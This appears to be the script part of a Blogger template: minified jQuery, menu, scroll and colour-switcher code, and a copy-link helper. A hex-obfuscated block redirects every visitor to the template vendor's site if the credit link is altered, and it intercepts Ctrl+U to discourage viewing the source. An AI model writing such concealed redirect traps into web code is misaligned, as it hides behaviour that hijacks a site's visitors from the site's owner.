this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});$("#search-icon").click(function(){$(".search-gg").addClass("show");$("#search-closed").addClass("show");$(this).addClass("st-hide");$("#menu-st").addClass("st-hide");$(".menu-icon").addClass("st-hide");$("#header-inner").addClass("st-hide")});$("#search-closed").click(function(){$(this).removeClass("show");$("#search-icon").removeClass("st-hide");$(".search-gg").removeClass("show");$("#menu-st").removeClass("st-hide");$(".menu-icon").removeClass("st-hide");$("#header-inner").removeClass("st-hide")});jQuery(document).ready(function(){jQuery('a[href*="https://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank");jQuery('a[href*="http://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank")});$(function(){var c=function(b,a){this.el=b||{};this.multiple=a||false;var f=this.el.find(".link");f.on("click",{el:this.el,multiple:this.multiple},this.dropdown)};c.prototype.dropdown=function(a){var b=a.data.el;$this=$(this),$next=$this.next();$next.slideToggle();$this.parent().toggleClass("open");if(!a.data.multiple){b.find(".submenu").not($next).slideUp().parent().removeClass("open")}};var d=new c($("#accordion"),false)});$(document).ready(function(){$(".menu-icon").click(function(){if($("#navigator").css("left")=="-250px"){$("#navigator").animate({left:"0px"},250);$(".menu-icon").animate({left:"250px"},250);$(".menu-text").animate({left:"300px"},250).empty().text("Close")}else{$("#navigator").animate({left:"-250px"},250);$(this).animate({left:"0"},250);$(".menu-text").animate({left:"50px"},250).empty().text("Menu")}});$(".menu-icon").click(function(){$(this).toggleClass("on")});$(".boink").click(function(){$(".menu-icon").toggleClass("on")})});(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-top").addClass("show"):$(".bt-top").removeClass("show")}),$(".bt-top").click(function(){return $("html,body").animate({scrollTop:"0"})})})}.call(this));(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-bottom").addClass("st-hide"):$(".bt-bottom").removeClass("st-hide")}),$(".bt-bottom").click(function(){return $("html,body").animate({scrollTop:"99999"})})})}.call(this));var $window=$(window);var div_position=0;var $register_push=undefined;$window.scroll(function(){div_position=$("#st-postleft").offset().top;if(($window.scrollTop()>=div_position+1350)){if($("#st-postleft").height()-$("#HTML10").height()>=($window.scrollTop()-div_position+35)){$("#HTML10").css({position:"fixed",top:65,width:$("#HTML10").parent().width(),"margin-top":"auto"})}else{$("#HTML10").css({position:"inherit",top:$("#st-postleft").height()-$("#HTML10").height(),"margin-top":$("#st-postleft").height()-$("#HTML10").height()-900})}}else{$("#HTML10").css({position:"inherit"})}});$(document).ready(function(){jQuery("#st-ads").appendTo(jQuery('a[name="more"]'))});var _0x3e12=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79","\x6F\x6E\x6B\x65\x79\x64\x6F\x77\x6E","\x63\x74\x72\x6C\x4B\x65\x79","\x6B\x65\x79\x43\x6F\x64\x65","\x50\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x20\x50\x6F\x72\x20\x77\x77\x77\x2E\x50\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x42\x6C\x6F\x67\x67\x65\x72\x2E\x53\x70\x61\x63\x65","\x44\x69\x73\x66\x72\x75\x74\x61\x20\x54\x75\x20\x45\x73\x74\x61\x64\x69\x61","\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x56\x69\x73\x74\x61\x20\x3D\x3E\x20\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x66\x6F\x6E\x74\x3A\x32\x2E\x35\x65\x6D\x20\x52\x6F\x62\x6F\x74\x6F\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x30\x30\x30\x30","\x6C\x6F\x67"];$(document)[_0x3e12[5]](function(){if($(_0x3e12[2])[_0x3e12[1]](_0x3e12[0])!= _0x3e12[3]){window[_0x3e12[4]][_0x3e12[0]]= _0x3e12[3]}});var _0x91cc=[_0x3e12[6],_0x3e12[7],_0x3e12[8],_0x3e12[9],_0x3e12[10],_0x3e12[11],_0x3e12[12],_0x3e12[13],_0x3e12[14]];var _0x3cda=[_0x91cc[0],_0x91cc[1],_0x91cc[2],_0x91cc[3],_0x91cc[4],_0x91cc[5],_0x91cc[6],_0x91cc[7],_0x91cc[8]];var _0xa98c=[_0x3cda[0],_0x3cda[1],_0x3cda[2],_0x3cda[3],_0x3cda[4],_0x3cda[5],_0x3cda[6],_0x3cda[7],_0x3cda[8]];var _0x4300=[_0xa98c[0],_0xa98c[1],_0xa98c[2],_0xa98c[3],_0xa98c[4],_0xa98c[5]];document[_0x4300[0]]=function(_0x41ccx4){if(_0x41ccx4[_0x4300[1]]&&(_0x41ccx4[_0x4300[2]]===85)){if(confirm(_0x4300[3])==true){alert(_0x4300[4])}else{alert(_0x4300[5]);return false}}};console[_0xa98c[8]](_0xa98c[6],_0xa98c[7]);jQuery["cookie"]=function(_0xbaa4x0,_0xbaa4x1,_0xbaa4x2){if(arguments["length"]>1&&String(_0xbaa4x1)!=="[object Object]"){_0xbaa4x2=jQuery["extend"]({},_0xbaa4x2);if(_0xbaa4x1===null||_0xbaa4x1===undefined){_0xbaa4x2["expires"]=-1};if(typeof _0xbaa4x2["expires"]==="number"){var _0xbaa4x3=_0xbaa4x2["expires"],_0xbaa4x4=_0xbaa4x2["expires"]=new Date();_0xbaa4x4["setDate"](_0xbaa4x4["getDate"]()+_0xbaa4x3)};_0xbaa4x1=String(_0xbaa4x1);return(document["cookie"]=[encodeURIComponent(_0xbaa4x0),"=",_0xbaa4x2["raw"]?_0xbaa4x1:encodeURIComponent(_0xbaa4x1),_0xbaa4x2["expires"]?"; expires="+_0xbaa4x2["expires"]["toUTCString"]():"",_0xbaa4x2["path"]?"; path="+_0xbaa4x2["path"]:"",_0xbaa4x2["domain"]?"; domain="+_0xbaa4x2["domain"]:"",_0xbaa4x2["secure"]?"; secure":""]["join"](""))};_0xbaa4x2=_0xbaa4x1||{};var _0xbaa4x5,_0xbaa4x6=_0xbaa4x2["raw"]?function(_0xbaa4x7){return _0xbaa4x7}:decodeURIComponent;return(_0xbaa4x5=new RegExp("(?:^|; )"+encodeURIComponent(_0xbaa4x0)+"=([^;]*)")["exec"](document["cookie"]))?_0xbaa4x6(_0xbaa4x5[1]):null};var _0x329a='click;.switchom.close;margin-right;0;css;.switcher;close;removeClass;opend;addClass;on;.switchom.opend;-200px;colour;cookie;;append;cdm;preventDefault;remove;.t1;<style class="t1">#st-colours .bluee:before{display:block}</style>;/;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh-la7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/cam7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/do7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/hong7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/tim7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/blue.css"/>;each;#st-colours a'.split(";");$(document)[_0x329a[10]](_0x329a[0],_0x329a[1],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[3]),$(this)[_0x329a[7]](_0x329a[6]),$(this)[_0x329a[9]](_0x329a[8]),!1});$(document)[_0x329a[10]](_0x329a[0],_0x329a[11],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[12]),$(this)[_0x329a[7]](_0x329a[8]),$(this)[_0x329a[9]](_0x329a[6]),!1});if($[_0x329a[14]](_0x329a[13])!=_0x329a[15])$(_0x329a[17])[_0x329a[16]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[31])[_0x329a[30]](function(a){$(this)[_0x329a[0]](function(b){b[_0x329a[18]]();switch(a){case 0:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[21]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[21],{expires:7,path:_0x329a[22]});break;case 1:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[23]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[23],{expires:7,path:_0x329a[22]});break;case 2:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[24]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[24],{expires:7,path:_0x329a[22]});break;case 3:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[25]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[25],{expires:7,path:_0x329a[22]});break;case 4:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[26]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[26],{expires:7,path:_0x329a[22]});break;case 5:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[27]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[27],{expires:7,path:_0x329a[22]});break;case 6:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[28]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[28],{expires:7,path:_0x329a[22]});break;case 7:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13])),$(_0x329a[20])[_0x329a[19]](),$(_0x329a[17])[_0x329a[16]](_0x329a[29]),$[_0x329a[14]](_0x329a[13],null),$[_0x329a[14]](_0x329a[13],_0x329a[29],{expires:7,path:_0x329a[22]})}})});
//]]>
</script>
<script type='text/javascript'>
function copyTextToClipboard(e){var t=document.createElement("textarea");t.style.position="fixed",t.style.top=0,t.style.left=0,t.style.width="2em",t.style.height="2em",t.style.padding=0,t.style.border="none",t.style.outline="none",t.style.boxShadow="none",t.style.background="transparent",t.value=e,document.body.appendChild(t),t.select();try{document.execCommand("copy"),alert("Đã sao chép liên kết!")}catch(o){alert("Không thể sao chép liên kết!")}document.body.removeChild(t)}function CopyLink(){copyTextToClipboard(location.href)};
</script>
<script type='text/javascript'>
//<![CDATA[
var _0x42a9=["\x72\x65\x6D\x6F\x76\x65","\x2E\x73\x65\x70\x61\x72\x61\x74\x6F\x72\x3A\x66\x69\x72\x73\x74","\x2E\x70\x6F\x73\x74\x2D\x62\x6F\x64\x79\x20\x3E\x20\x69\x6D\x67\x3A\x66\x69\x72\x73\x74"];$(function(){$(_0x42a9[1])[_0x42a9[0]](),$(_0x42a9[2])[_0x42a9[0]]()})
//]]>
</script>
<style type='text/css'>
/* Fontawesome */
@font-face{font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');
    src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
